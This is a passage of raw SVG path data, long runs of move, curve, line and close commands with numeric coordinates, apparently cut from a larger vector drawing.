C6387.97731,5169.00413 6387.9835,5168.99587 6387.99072,5168.98797 L6387.99072,5168.98797 Z M6638.96504,5169.10279 C6638.89044,5169.07322 6638.8461,5169.00447 6639.01901,5168.99966 L6639.01901,5168.99966 C6639.06267,5168.99966 6639.04376,5168.91474 6639.07161,5168.88346 L6639.07161,5168.88346 C6639.08226,5168.9254 6639.08914,5168.96769 6639.10083,5169.01238 L6639.10083,5169.01238 C6639.09739,5169.09385 6639.06439,5169.11654 6639.02623,5169.11654 L6639.02623,5169.11654 C6639.00595,5169.11654 6638.98463,5169.11001 6638.96504,5169.10279 L6638.96504,5169.10279 Z M6379.98399,5169.00344 C6379.99465,5168.99278 6380.00565,5168.98109 6380.01562,5168.97215 L6380.01562,5168.97215 C6380.01906,5168.99278 6379.99843,5169.00791 6380.00084,5169.02785 L6380.00084,5169.02785 C6379.98949,5169.0196 6379.99671,5169.01169 6379.98399,5169.00344 L6379.98399,5169.00344 Z M6371.98247,5169.9584 C6371.99381,5169.9694 6372.00584,5169.97937 6372.01753,5169.98969 L6372.01753,5169.98969 L6371.99966,5170.0416 C6371.99312,5170.01306 6371.98762,5169.98591 6371.98247,5169.9584 L6371.98247,5169.9584 Z M6400.94053,5172.0263 C6400.98006,5171.9878 6401.02028,5171.94998 6401.05947,5171.91182 L6401.05947,5171.91182 C6401.0526,5171.98126 6401.05225,5172.03902 6401.05603,5172.08818 L6401.05603,5172.08818 C6401.01994,5172.06583 6400.98075,5172.04555 6400.94053,5172.0263 L6400.94053,5172.0263 Z M6382.956,5171.92643 C6383.01616,5171.95359 6383.08044,5171.98212 6383.14507,5172.01238 L6383.14507,5172.01238 C6383.04744,5172.03747 6382.95084,5172.04641 6382.85493,5172.07357 L6382.85493,5172.07357 C6382.93125,5172.0196 6382.89446,5171.97834 6382.956,5171.92643 L6382.956,5171.92643 Z M6642.99261,5172.99467 C6642.99261,5172.99467 6642.99639,5172.98298 6643.00327,5172.97405 L6643.00327,5172.97405 C6643.0043,5172.99261 6643.0043,5173.00877 6643.00739,5173.02595 L6643.00739,5173.02595 C6642.99708,5173.01942 6642.99708,5173.00911 6642.99261,5172.99467 L6642.99261,5172.99467 Z M6384.9548,5172.99708 C6384.9658,5172.98883 6384.97301,5172.97714 6384.98367,5172.97026 L6384.98367,5172.97026 C6385.00498,5173.02905 6385.02389,5172.98264 6385.0452,5173.02974 L6385.0452,5173.02974 C6385.01495,5173.01977 6384.98539,5173.01461 6384.9548,5172.99708 L6384.9548,5172.99708 Z M6414.97898,5173.96716 C6414.98655,5173.96509 6414.99376,5173.96819 6415.00064,5173.97197 L6415.00064,5173.97197 C6415.00717,5173.97541 6415.01439,5173.97884 6415.02195,5173.97713 L6415.02195,5173.97713 C6414.99961,5173.99466 6415.0058,5174.01632 6414.98689,5174.0335 L6414.98689,5174.0335 C6414.98964,5174.01185 6414.97417,5173.98881 6414.97898,5173.96716 L6414.97898,5173.96716 Z M6413.02269,5174.97267 C6413.02819,5174.98676 6413.03163,5174.99605 6413.03163,5174.99605 L6413.03163,5174.99605 C6413.01203,5175.00842 6412.99347,5175.02355 6412.96837,5175.02733 L6412.96837,5175.02733 C6412.98625,5175.00945 6413.00516,5174.99055 6413.02269,5174.97267 L6413.02269,5174.97267 Z M6385.00739,5178.00236 C6385.01839,5177.99858 6385.02836,5177.99514 6385.03902,5177.99136 L6385.03902,5177.99136 C6385.0342,5177.99583 6385.02905,5178.00133 6385.02458,5178.00511 L6385.02458,5178.00511 L6385.00842,5178.00236 L6385.0067,5178.00236 C6384.99811,5178.01199 6384.99055,5178.00855 6384.98298,5178.00511 L6384.98298,5178.00511 C6384.97576,5178.00202 6384.96889,5177.99858 6384.96098,5178.0058 L6384.96098,5178.0058 C6384.96098,5178.00305 6384.96201,5178.00133 6384.9627,5177.99961 L6384.9627,5177.99961 C6384.96442,5177.99686 6384.96614,5177.99342 6384.96614,5177.99342 L6384.96614,5177.99342 C6384.97886,5177.99342 6384.99467,5177.99342 6385.0067,5178.00236 L6385.0067,5178.00236 L6385.00739,5178.00236 Z M6400.96923,5178.93812 C6400.99777,5178.96115 6401.0263,5178.98453 6401.05517,5179.00756 L6401.05517,5179.00756 C6401.04899,5179.01031 6401.0428,5179.01478 6401.03627,5179.01753 L6401.03627,5179.01753 C6401.00395,5179.03025 6400.9737,5179.04538 6400.94483,5179.06188 L6400.94483,5179.06188 C6400.95583,5179.02372 6400.95583,5178.97525 6400.96923,5178.93812 L6400.96923,5178.93812 Z M6390.94672,5182.01083 C6390.9835,5181.99673 6391.01547,5181.97851 6391.05328,5181.96408 L6391.05328,5181.96408 C6391.0416,5181.99089 6391.01753,5182.00705 6391.00756,5182.03592 L6391.00756,5182.03592 C6390.98969,5182.02149 6390.96459,5182.02871 6390.94672,5182.01083 L6390.94672,5182.01083 Z M6637.88965,5181.96184 C6637.95428,5181.99587 6638.02406,5181.98969 6638.09488,5181.98522 L6638.09488,5181.98522 C6638.10554,5181.98419 6638.11619,5181.98762 6638.12685,5181.99141 L6638.12685,5181.99141 C6638.13991,5181.99587 6638.15366,5182.00034 6638.1681,5181.99519 L6638.1681,5181.99519 L6638.17016,5182.01753 C6638.05741,5182.02303 6637.94431,5182.03094 6637.82984,5182.03816 L6637.82984,5182.03816 C6637.85046,5182.01272 6637.87109,5181.98625 6637.88965,5181.96184 L6637.88965,5181.96184 Z M6397.044,5182.96975 C6397.07082,5182.98212 6397.088,5182.99725 6397.11447,5183.00963 L6397.11447,5183.00963 L6397.11275,5183.00963 C6397.07494,5183.02681 6397.03231,5183.0251 6396.99003,5183.02338 L6396.99003,5183.02338 C6396.95462,5183.022 6396.91887,5183.02063 6396.88553,5183.03025 L6396.88553,5183.03025 C6396.93469,5182.99072 6396.99553,5183.01684 6397.044,5182.96975 L6397.044,5182.96975 Z M6436.94586,5186.0232 C6436.95376,5186.0043 6436.96098,5185.98367 6436.96751,5185.96545 L6436.96751,5185.96545 C6436.99055,5185.99983 6437.0318,5185.99502 6437.05311,5186.03283 L6437.05311,5186.03283 C6437.05311,5186.03352 6437.05414,5186.03352 6437.05414,5186.03455 L6437.05414,5186.03455 C6437.02595,5186.02561 6437.0098,5186.0263 6436.99364,5186.02733 L6436.99364,5186.02733 C6436.98952,5186.02733 6436.98505,5186.02767 6436.98023,5186.02767 L6436.98023,5186.02767 C6436.97061,5186.02767 6436.95995,5186.02664 6436.94586,5186.0232 L6436.94586,5186.0232 Z M6639.9517,5187.95909 C6639.98573,5187.98693 6640.01874,5188.01375 6640.05277,5188.0409 L6640.05277,5188.0409 C6640.03283,5188.04125 6640.01736,5188.03334 6640.00223,5188.02543 L6640.00223,5188.02543 C6639.98642,5188.0165 6639.96992,5188.00825 6639.94723,5188.00962 L6639.94723,5188.00962 C6639.94723,5187.99484 6639.9517,5187.97696 6639.9517,5187.95909 L6639.9517,5187.95909 Z M6633.93348,5187.99845 L6633.88364,5187.96648 C6633.88535,5187.96133 6633.88535,5187.95411 6633.88535,5187.94586 L6633.88535,5187.94586 C6633.9022,5187.96373 6633.91767,5187.98195 6633.93348,5187.99845 L6633.93348,5187.99845 C6633.99536,5188.00189 6634.05621,5188.00258 6634.11636,5188.00155 L6634.11636,5188.00155 C6634.09093,5188.01839 6634.06583,5188.03592 6634.04108,5188.05414 L6634.04108,5188.05414 C6634.0098,5188.01977 6633.96305,5188.04108 6633.93348,5187.99845 L6633.93348,5187.99845 Z M6631.96161,5189.09437 C6631.95818,5189.09196 6631.95474,5189.08852 6631.9513,5189.08646 L6631.9513,5189.08646 C6631.9513,5189.01908 6631.94924,5188.95032 6631.9513,5188.88226 L6631.9513,5188.88226 L6632.04962,5188.88226 C6631.9984,5188.95307 6631.99049,5189.03386 6631.99771,5189.11774 L6631.99771,5189.11774 C6631.98499,5189.11052 6631.97433,5189.1009 6631.96161,5189.09437 L6631.96161,5189.09437 Z M6444.99243,5193.9737 C6444.99587,5193.97542 6445.0024,5193.97542 6445.00584,5193.97611 L6445.00584,5193.97611 C6444.99828,5193.9933 6445.0079,5194.00945 6445.00756,5194.0263 L6445.00756,5194.0263 C6445.00481,5194.00877 6445.00034,5193.99123 6444.99243,5193.9737 L6444.99243,5193.9737 Z M6404.01774,5193.99398 C6404.01671,5193.9988 6404.02393,5194.0012 6404.02221,5194.00602 L6404.02221,5194.00602 C6404.00743,5194.00567 6403.9923,5194.00533 6403.97752,5194.00533 L6403.97752,5194.00533 C6403.99093,5194.00155 6404.00434,5193.99811 6404.01774,5193.99398 L6404.01774,5193.99398 Z M6629.93339,5194.81935 L6630.07571,5194.81935 C6630.02655,5194.89463 6630.01005,5194.97233 6629.98564,5195.04933 L6629.98564,5195.04933 C6629.96467,5195.09333 6629.94955,5195.13699 6629.93339,5195.18065 L6629.93339,5195.18065 C6629.89626,5195.06171 6629.98839,5194.94001 6629.93339,5194.81935 L6629.93339,5194.81935 Z M6632.98436,5196.92557 C6633.01667,5196.96442 6633.06308,5196.96717 6633.09883,5196.9957 L6633.09883,5196.9957 C6633.03627,5197.02355 6632.97783,5197.04314 6632.91732,5197.06927 L6632.91732,5197.06927 C6632.91079,5197.07202 6632.90701,5197.07202 6632.90117,5197.07443 L6632.90117,5197.07443 C6632.93967,5197.00292 6632.94654,5196.9902 6632.98436,5196.92557 L6632.98436,5196.92557 Z M6643,5197.03438 C6643.2373,5197.02131 6643.4543,5196.97525 6643.6706,5196.92953 L6643.6706,5196.92953 C6643.7658,5196.90168 6643.889,5196.92059 6643.9772,5196.88174 L6643.9772,5196.88174 C6643.9695,5196.95978 6644.0129,5197.04022 6643.9961,5197.11826 L6643.9961,5197.11826 C6643.665,5197.09076 6643.3339,5197.06291 6643,5197.03438 L6643,5197.03438 Z M6642.97748,5197.0263 L6642.97748,5197.02424 C6642.98023,5197.00464 6642.98367,5196.98608 6642.98677,5196.96648 L6642.98677,5196.96648 C6643.0043,5196.98676 6643.00258,5197.01083 6643.02252,5197.03352 L6643.02252,5197.03352 C6643.00808,5197.03077 6642.99192,5197.02699 6642.97748,5197.0263 L6642.97748,5197.0263 Z M6636.97491,5200.98591 C6636.99209,5200.99381 6637.00997,5200.98831 6637.02509,5200.99622 L6637.02509,5200.99622 C6637.01169,5201.00275 6636.99759,5201.00825 6636.98419,5201.01409 L6636.98419,5201.01409 C6636.98212,5201.00619 6636.97491,5200.98591 6636.97491,5200.98591 L6636.97491,5200.98591 Z M6625.97233,5206.99553 C6625.98402,5206.98591 6625.97508,5206.96872 6625.98677,5206.95875 L6625.98677,5206.95875 C6625.98745,5206.99381 6626.02527,5207.00997 6626.02767,5207.04125 L6626.02767,5207.04125 C6626.00636,5207.02991 6625.99467,5207.0055 6625.97233,5206.99553 L6625.97233,5206.99553 Z M6444.96287,5208.99639 C6444.97422,5208.98642 6444.97525,5208.97301 6444.98694,5208.96339 L6444.98694,5208.96339 C6445.01444,5208.97301 6445.01375,5209.01977 6445.03713,5209.03661 L6445.03713,5209.03661 C6445.00928,5209.02836 6444.99209,5209.00258 6444.96287,5208.99639 L6444.96287,5208.99639 Z M6587.96239,5211.94895 C6587.98748,5211.98195 6588.01361,5212.01495 6588.0387,5212.0483 L6588.0387,5212.0483 C6588.01877,5212.04624 6587.99608,5212.05105 6587.9758,5212.05105 L6587.9758,5212.05105 C6587.98645,5212.00533 6587.95517,5211.98917 6587.96239,5211.94895 L6587.96239,5211.94895 Z M6591.93206,5212.01856 C6591.93206,5212.00481 6591.93137,5211.99141 6591.93137,5211.978 L6591.93137,5211.978 C6591.95612,5211.99244 6591.98259,5211.99106 6592.0094,5211.98969 L6592.0094,5211.98969 C6592.02762,5211.98866 6592.04584,5211.98762 6592.06337,5211.99141 L6592.06337,5211.99141 C6592.05994,5212.00241 6592.07094,5212.01134 6592.06819,5212.022 L6592.06819,5212.022 L6591.93206,5212.01856 Z M6619.99698,5212.93041 C6620.00523,5212.92835 6620.01383,5212.92663 6620.02586,5212.9311 L6620.02586,5212.9311 C6620.03995,5212.97751 6619.9987,5213.02495 6620.00076,5213.07171 L6620.00076,5213.07171 C6619.97979,5213.02427 6619.9987,5212.97407 6619.9712,5212.93041 L6619.9712,5212.93041 C6619.97567,5212.93179 6619.97945,5212.93213 6619.98323,5212.93213 L6619.98323,5212.93213 C6619.98804,5212.93213 6619.99251,5212.9311 6619.99698,5212.93041 L6619.99698,5212.93041 Z M6589.96992,5213.02681 C6589.98608,5213.00138 6590.00498,5212.97009 6590.00498,5212.97009 L6590.00498,5212.97009 C6590.01289,5212.97009 6590.02183,5212.97181 6590.03008,5212.97181 L6590.03008,5212.97181 C6590.01117,5212.99175 6589.99123,5213.01134 6589.97233,5213.02991 L6589.97233,5213.02991 L6589.96992,5213.02681 Z M6639.94981,5213.03524 C6639.95909,5213.0098 6639.97078,5212.98848 6639.97937,5212.96339 L6639.97937,5212.96339 C6639.99484,5212.9902 6640.03953,5213.00808 6640.05019,5213.03661 L6640.05019,5213.03661 C6640.01684,5213.03592 6639.98316,5213.03592 6639.94981,5213.03524 L6639.94981,5213.03524 Z M6414.95892,5212.95843 C6414.97233,5212.95774 6414.98161,5212.96393 6414.99089,5212.96977 L6414.99089,5212.96977 C6415.00052,5212.97562 6415.0098,5212.98146 6415.0232,5212.98009 L6415.0232,5212.98009 C6415.0232,5212.99074 6415.03111,5212.99624 6415.03111,5213.00587 L6415.03111,5213.00587 C6415.03661,5213.01618 6415.04039,5213.02925 6415.04108,5213.04162 L6415.04108,5213.04162 C6415.0153,5213.01343 6414.98298,5212.98903 6414.95892,5212.95843 L6414.95892,5212.95843 Z M6436.95617,5214.00327 C6436.99639,5213.98573 6437.00739,5213.94414 6437.04383,5213.92385 L6437.04383,5213.92385 C6437.03283,5213.97576 6437.02492,5214.02699 6437.01048,5214.07615 L6437.01048,5214.07615 C6436.9902,5214.05518 6436.97576,5214.02492 6436.95617,5214.00327 L6436.95617,5214.00327 Z M6637.95101,5214.97284 C6637.98367,5214.98419 6638.01702,5214.99072 6638.04899,5214.99587 L6638.04899,5214.99587 C6638.01977,5215.00688 6637.9902,5215.0165 6637.96064,5215.02716 L6637.96064,5215.02716 C6637.95961,5215.00963 6637.95548,5214.99175 6637.95101,5214.97284 L6637.95101,5214.97284 Z M6432.97491,5218.94001 C6432.99209,5218.94276 6433.00825,5218.94551 6433.02509,5218.94964 L6433.02509,5218.94964 C6433.01616,5218.98917 6433.02441,5219.02389 6433.02509,5219.05999 L6433.02509,5219.05999 C6433.00825,5219.01977 6432.99209,5218.98023 6432.97491,5218.94001 L6432.97491,5218.94001 Z M6594.96115,5220.00756 C6594.96494,5220.00138 6594.96219,5219.99416 6594.96562,5219.98831 L6594.96562,5219.98831 C6594.96562,5219.98453 6594.96562,5219.98281 6594.96769,5219.97903 L6594.96769,5219.97903 C6594.99106,5219.99347 6595.01478,5220.00791 6595.03885,5220.02097 L6595.03885,5220.02097 C6595.01341,5220.01547 6594.98728,5220.011 6594.96115,5220.00756 L6594.96115,5220.00756 Z M6626.09255,5220.02502 C6626.12039,5220.01073 6626.15049,5219.99592 6626.20241,5220.00103 L6626.20241,5220.00103 C6626.46501,5220.33436 6626.74718,5220.66616 6627,5221 L6627,5221 C6626.64108,5220.70138 6626.56283,5220.24401 6626,5220.04952 L6626,5220.04952 C6626.0015,5220.04952 6626.00301,5220.04952 6626.00451,5220.04952 L6626.00451,5220.04952 C6626.04289,5220.04952 6626.06772,5220.03727 6626.09255,5220.02502 L6626.09255,5220.02502 Z M6568.98797,5220.97129 C6568.98797,5220.97129 6569.00034,5220.96614 6569.01203,5220.95961 L6569.01203,5220.95961 L6569.01203,5221.04039 C6568.99691,5221.02252 6568.9945,5220.99364 6568.98797,5220.97129 L6568.98797,5220.97129 Z M6598.8661,5220.9132 C6598.92764,5220.94448 6598.97748,5220.93795 6599.02802,5220.93142 L6599.02802,5220.93142 C6599.05689,5220.92729 6599.08543,5220.92351 6599.11705,5220.9266 L6599.11705,5220.9266 C6599.12083,5220.92764 6599.12427,5220.92764 6599.12805,5220.92729 L6599.12805,5220.92729 C6599.13149,5220.92695 6599.13527,5220.92695 6599.13905,5220.92798 L6599.13905,5220.92798 C6599.0452,5220.97061 6598.96923,5221.06274 6598.8661,5221.08337 L6598.8661,5221.08337 C6598.86473,5221.08405 6598.86267,5221.08646 6598.86095,5221.0868 L6598.86095,5221.0868 L6598.8637,5221.08268 L6598.8661,5221.08337 L6598.8661,5220.9132 Z M6448.96373,5222.98694 C6448.98917,5222.99072 6449.01152,5222.99072 6449.03627,5222.99347 L6449.03627,5222.99347 C6449.03627,5222.99347 6449.03077,5222.99966 6449.02836,5223.00447 L6449.02836,5223.00447 C6449.02561,5223.00688 6449.02458,5223.01031 6449.02183,5223.01306 L6449.02183,5223.01306 C6449.00155,5222.99656 6448.98367,5223.00447 6448.96373,5222.98694 L6448.96373,5222.98694 Z M6452.07769,5225.89652 C6452.04916,5225.95565 6451.98556,5226.00309 6452.01581,5226.08113 L6452.01581,5226.08113 C6452.00206,5226.10382 6451.98006,5226.10279 6451.9584,5226.10107 L6451.9584,5226.10107 C6451.94603,5226.10038 6451.93331,5226.09969 6451.92231,5226.10348 L6451.92231,5226.10348 C6451.99141,5226.04744 6452.01169,5225.95462 6452.07769,5225.89652 L6452.07769,5225.89652 Z M6579.05861,5225.91767 C6579.05964,5225.97198 6579.06136,5226.02767 6579.06205,5226.08233 L6579.06205,5226.08233 C6579.02045,5226.06721 6578.9792,5226.0538 6578.93795,5226.04383 L6578.93795,5226.04383 C6578.97508,5226.0122 6579.01495,5225.97129 6579.05861,5225.91767 L6579.05861,5225.91767 Z M6645.94551,5227.02389 C6645.98367,5226.99192 6646.01977,5226.95823 6646.05449,5226.92282 L6646.05449,5226.92282 C6646.03936,5226.97336 6646.03799,5227.03111 6646.01427,5227.07718 L6646.01427,5227.07718 C6645.99467,5227.05174 6645.96167,5227.0483 6645.94551,5227.02389 L6645.94551,5227.02389 Z M6480.9529,5227.14593 C6480.94397,5227.13356 6480.92918,5227.13149 6480.92059,5227.11912 L6480.92059,5227.11912 C6480.89893,5227.0679 6480.88106,5227.0153 6480.86146,5226.96339 L6480.86146,5226.96339 C6480.94672,5226.92179 6481.01444,5226.88913 6481.13854,5226.82897 L6481.13854,5226.82897 C6481.01994,5226.97508 6481.06531,5227.04246 6480.98316,5227.17103 L6480.98316,5227.17103 C6480.97491,5227.15762 6480.9615,5227.15659 6480.9529,5227.14593 L6480.9529,5227.14593 Z M6612.01717,5227.96425 C6612.02542,5227.98762 6611.99448,5228.00447 6612.00548,5228.02888 L6612.00548,5228.02888 C6611.99757,5228.03163 6611.98932,5228.033 6611.98142,5228.03575 L6611.98142,5228.03575 C6611.99448,5228.01169 6612.00548,5227.98831 6612.01717,5227.96425 L6612.01717,5227.96425 Z M6648.94379,5228.03558 C6648.98126,5227.9933 6649.01874,5227.95136 6649.05621,5227.90942 L6649.05621,5227.90942 C6649.04314,5227.96717 6649.03489,5228.02802 6649.0287,5228.09058 L6649.0287,5228.09058 C6648.99639,5228.07718 6648.97783,5228.04933 6648.94379,5228.03558 L6648.94379,5228.03558 Z M6597.91131,5230.04314 C6597.97044,5230.00636 6598.02956,5229.97233 6598.08869,5229.93589 L6598.08869,5229.93589 C6598.07975,5229.97783 6598.04331,5229.98608 6598.04091,5230.03696 L6598.04091,5230.03696 C6598.03781,5230.04658 6598.02853,5230.04933 6598.02853,5230.06411 L6598.02853,5230.06411 C6597.99141,5230.05758 6597.94981,5230.05036 6597.91131,5230.04314 L6597.91131,5230.04314 Z M6471.97662,5229.98814 C6471.98109,5229.98573 6471.98281,5229.98195 6471.98281,5229.98195 L6471.98281,5229.98195 C6471.99622,5229.99398 6472.00997,5230.00602 6472.02338,5230.01805 L6472.02338,5230.01805 C6472.00825,5230.00739 6471.99244,5229.99777 6471.97662,5229.98814 L6471.97662,5229.98814 Z M6471.96665,5229.96545 C6471.989,5229.98505 6472.01134,5230.00464 6472.03335,5230.02424 L6472.03335,5230.02424 C6472.02716,5230.02699 6472.02303,5230.03146 6472.01822,5230.03455 L6472.01822,5230.03455 C6472.00275,5230.0098 6471.98556,5229.98676 6471.96665,5229.96545 L6471.96665,5229.96545 Z M6575.94414,5229.94139 C6575.98092,5229.94586 6576.0177,5229.94929 6576.05586,5229.9517 L6576.05586,5229.9517 C6576.03799,5229.98951 6576.0043,5230.02355 6575.98402,5230.05861 L6575.98402,5230.05861 C6575.97301,5230.01908 6575.96236,5229.97886 6575.94414,5229.94139 L6575.94414,5229.94139 Z M6474.91698,5231.93967 C6474.97198,5231.97164 6475.02733,5232.00395 6475.08302,5232.03592 L6475.08302,5232.03592 L6475.08199,5232.03833 L6475.08199,5232.03902 C6475.08302,5232.05758 6475.05586,5232.04246 6475.05517,5232.06033 L6475.05517,5232.06033 C6475.02011,5232.00773 6474.94861,5231.9957 6474.91698,5231.93967 L6474.91698,5231.93967 Z M6578.96855,5231.97765 C6578.98298,5231.98866 6578.99227,5231.98556 6579.0012,5231.98247 L6579.0012,5231.98247 C6579.0098,5231.97972 6579.01839,5231.97697 6579.03145,5231.98453 L6579.03145,5231.98453 C6579.01323,5231.99828 6578.99261,5232.0055 6578.97508,5232.01891 L6578.97508,5232.01891 C6578.97301,5232.02028 6578.97026,5232.02028 6578.96855,5232.02235 L6578.96855,5232.02235 L6578.96855,5231.97765 Z M6478.98659,5231.92076 C6478.99072,5231.9242 6478.99072,5231.9266 6478.9945,5231.93039 L6478.9945,5231.93039 C6479.04641,5231.97233 6479.03128,5232.02011 6479.0966,5232.06102 L6479.0966,5232.06102 C6479.09591,5232.06308 6479.0911,5232.06205 6479.09007,5232.06446 L6479.09007,5232.06446 L6479.08835,5232.06583 C6479.04194,5232.06927 6478.99381,5232.07168 6478.9474,5232.07546 L6478.9474,5232.07546 C6478.93262,5232.07649 6478.91853,5232.07821 6478.9034,5232.07924 L6478.9034,5232.07924 C6478.92918,5232.0263 6478.97766,5231.97714 6478.98659,5231.92076 L6478.98659,5231.92076 Z M6591.97869,5232.97851 L6592.02131,5232.99089 C6592.02028,5233.00052 6592.01925,5233.01117 6592.01856,5233.02149 L6592.01856,5233.02149 C6592.00516,5233.00705 6591.99347,5232.99158 6591.97869,5232.97851 L6591.97869,5232.97851 Z M6453.96567,5233.00619 C6454.01929,5233.00069 6453.97495,5232.93812 6454.01929,5232.92574 L6454.01929,5232.92574 C6454.00142,5232.97731 6454.05711,5233.01753 6454.02307,5233.07426 L6454.02307,5233.07426 C6454.00417,5233.05191 6453.98457,5233.02819 6453.96567,5233.00619 L6453.96567,5233.00619 Z M6592.97164,5234.04675 C6592.99364,5234.01409 6593.01289,5233.98178 6593.02836,5233.94878 L6593.02836,5233.94878 C6593.02802,5233.98212 6593.02767,5234.01581 6593.02699,5234.0495 L6593.02699,5234.0495 L6593.02699,5234.05122 C6593.01048,5234.0495 6592.98986,5234.04744 6592.97164,5234.04675 L6592.97164,5234.04675 Z M6509.02974,5233.96253 L6509.02974,5233.96218 C6509.02974,5233.96253 6509.03111,5233.96218 6509.03111,5233.96253 L6509.03111,5233.96253 C6509.03283,5233.96562 6509.03558,5233.96734 6509.03558,5233.96734 L6509.03558,5233.96734 C6509.01392,5233.98006 6509.01117,5234.00928 6508.98814,5234.02028 L6508.98814,5234.02028 C6508.98023,5234.02613 6508.97233,5234.03197 6508.96442,5234.03782 L6508.96442,5234.03782 C6508.98642,5234.01272 6509.00808,5233.98762 6509.02974,5233.96253 L6509.02974,5233.96253 Z M6599,5234.97213 C6599.00825,5234.96869 6599.0165,5234.96491 6599.02784,5234.96628 L6599.02784,5234.96628 C6599.02303,5234.98794 6599.02784,5235.01235 6599.02406,5235.03401 L6599.02406,5235.03401 C6599.00413,5235.01372 6598.99072,5234.99619 6598.97216,5234.97728 L6598.97216,5234.97728 C6598.97422,5234.97763 6598.97662,5234.97797 6598.97869,5234.97797 L6598.97869,5234.97797 C6598.98659,5234.97797 6598.99312,5234.97488 6599,5234.97213 L6599,5234.97213 Z M6599.00275,5235.97215 C6599.00859,5235.98316 6599.01444,5235.99278 6599.02063,5236.00378 L6599.02063,5236.00378 C6599.01238,5236.00722 6599.0055,5236.01444 6598.99725,5236.01788 L6598.99725,5236.01788 C6598.99209,5236.02166 6598.98694,5236.02544 6598.97937,5236.02785 L6598.97937,5236.02785 C6598.97937,5236.00378 6599.00447,5235.99759 6599.00275,5235.97215 L6599.00275,5235.97215 Z M6609.83224,5235.96573 C6609.94431,5235.96573 6610.05775,5235.96401 6610.16776,5235.9702 L6610.16776,5235.9702 C6610.16776,5235.97536 6610.16122,5235.97811 6610.16122,5235.98361 L6610.16122,5235.98361 C6610.05913,5235.94992 6609.97181,5235.98636 6609.88243,5236.02761 L6609.88243,5236.02761 C6609.87487,5236.03071 6609.86662,5236.03036 6609.8594,5236.03036 L6609.8594,5236.03036 C6609.85046,5236.03036 6609.84221,5236.03036 6609.83396,5236.03449 L6609.83396,5236.03449 C6609.83396,5236.01249 6609.83224,5235.98911 6609.83224,5235.96573 L6609.83224,5235.96573 Z M6518.52516,5238.48417 C6518.71795,5238.32414 6518.93814,5238.16036 6518.98643,5237.80073 L6518.98643,5237.80073 C6519.55317,5237.466 6520.11717,5237.03607 6520.69658,5237.00536 L6520.69658,5237.00536 C6521.58727,5236.96032 6522.49953,5237.20463 6523.45083,5237.52435 L6523.45083,5237.52435 C6524.80793,5238.01296 6525.75067,5240.14007 6527.6293,5238.5763 L6527.6293,5238.5763 C6527.74059,5238.44664 6527.85565,5238.42719 6527.969,5238.34803 L6527.969,5238.34803 C6528.13132,5238.53365 6528.29466,5238.71927 6528.45595,5238.9042 L6528.45595,5238.9042 C6528.25528,5240.01109 6528.72271,5240.75596 6529.33397,5241.42678 L6529.33397,5241.42678 C6529.94489,5242.09726 6530.70099,5242.69335 6531.07665,5243.50373 L6531.07665,5243.50373 C6531.37355,5244.14179 6531.61326,5244.78941 6531.8218,5245.4575 L6531.8218,5245.4575 C6531.60161,5245.99764 6531.67764,5246.45009 6532.21082,5246.77083 L6532.21082,5246.77083 C6532.2704,5247.09054 6532.27965,5247.44642 6532.70907,5247.5232 L6532.70907,5247.5232 C6532.90597,5247.79753 6533.10151,5248.07323 6533.29875,5248.34893 L6533.29875,5248.34893 C6533.27718,5248.60552 6533.41176,5248.76418 6533.51552,5248.94298 L6533.51552,5248.94298 C6533.72304,5249.30125 6534.03055,5249.5981 6534.28841,5249.92498 L6534.28841,5249.92498 C6534.52572,5250.26926 6534.76269,5250.61559 6535,5250.95988 L6535,5250.95988 C6534.72057,5250.98035 6534.43908,5251.00935 6534.16787,5250.99707 L6534.16787,5250.99707 C6533.76139,5250.9783 6533.37272,5250.89061 6533.02754,5250.64016 L6533.02754,5250.64016 C6532.80803,5250.30407 6532.45772,5250.13312 6532.13137,5249.93044 L6532.13137,5249.93044 C6532.03412,5249.8465 6531.93721,5249.76393 6531.83105,5249.69194 L6531.83105,5249.69194 C6531.63552,5249.46094 6531.3102,5249.29852 6531.07289,5249.09038 L6531.07289,5249.09038 C6530.78044,5248.68093 6530.32157,5248.41615 6529.94215,5248.07869 L6529.94215,5248.07869 C6529.81476,5247.96541 6529.82366,5247.73134 6529.72401,5247.59451 L6529.72401,5247.59451 C6529.86715,5247.56141 6530.06063,5247.58291 6530.16816,5247.51364 L6530.16816,5247.51364 C6530.45957,5247.32529 6530.5897,5246.97248 6530.41232,5246.30883 L6530.41232,5246.30883 C6530.10789,5245.84239 6529.84489,5245.5742 6529.61066,5245.44966 L6529.61066,5245.44966 C6529.31719,5245.29338 6529.07817,5245.40428 6528.85626,5245.59808 L6528.85626,5245.59808 C6528.73333,5245.38005 6528.75251,5245.00642 6528.5532,5244.87574 L6528.5532,5244.87574 C6528.22343,5244.65975 6527.70669,5244.685 6527.22385,5244.66692 L6527.22385,5244.66692 C6527.28138,5244.5997 6527.26289,5244.50894 6527.28138,5244.41988 L6527.28138,5244.41988 C6527.30843,5244.29363 6527.36288,5244.17626 6527.26289,5244.00565 L6527.26289,5244.00565 L6527.27727,5243.97733 C6527.31117,5243.29457 6526.91599,5242.94517 6526.30234,5242.90422 L6526.30234,5242.90422 C6525.70273,5242.86498 6525.40035,5243.17583 6525.60239,5243.81355 L6525.60239,5243.81355 C6525.64793,5243.99337 6525.69519,5244.17216 6525.73902,5244.35164 L6525.73902,5244.35164 C6525.826,5244.54238 6526.04277,5244.47345 6526.1794,5244.58776 L6526.1794,5244.58776 C6525.66026,5244.69865 6525.14181,5244.83479 6524.60897,5244.65736 L6524.60897,5244.65736 C6523.95833,5244.23768 6523.30735,5243.81833 6522.6574,5243.39727 L6522.6574,5243.39727 C6522.35776,5243.01341 6521.90266,5242.86328 6521.49721,5242.63842 L6521.49721,5242.63842 C6521.477,5242.50091 6521.53453,5242.40503 6521.49892,5242.25899 L6521.49892,5242.25899 C6521.45543,5242.2566 6521.40988,5242.2566 6521.36434,5242.25456 L6521.36434,5242.25456 C6521.37085,5242.24671 6521.37598,5242.23784 6521.38215,5242.22965 L6521.38215,5242.22965 L6521.49892,5242.25899 C6521.62014,5241.99524 6521.74685,5241.72158 6521.88416,5241.45169 L6521.88416,5241.45169 C6522.23928,5241.71067 6522.60363,5241.96146 6523.27722,5241.96248 L6523.27722,5241.96248 C6524.62541,5241.89594 6525.3322,5241.32612 6524.9158,5239.87768 L6524.9158,5239.87768 C6524.45145,5238.83494 6523.98504,5238.28252 6523.40015,5238.20677 L6523.40015,5238.20677 C6522.88033,5238.13921 6522.2088,5238.58654 6521.4181,5239.26145 L6521.4181,5239.26145 C6520.89246,5239.04171 6520.2901,5239.13452 6519.78534,5239.60676 L6519.78534,5239.60676 C6519.32921,5239.86301 6518.87377,5240.1196 6518.41832,5240.37653 L6518.41832,5240.37653 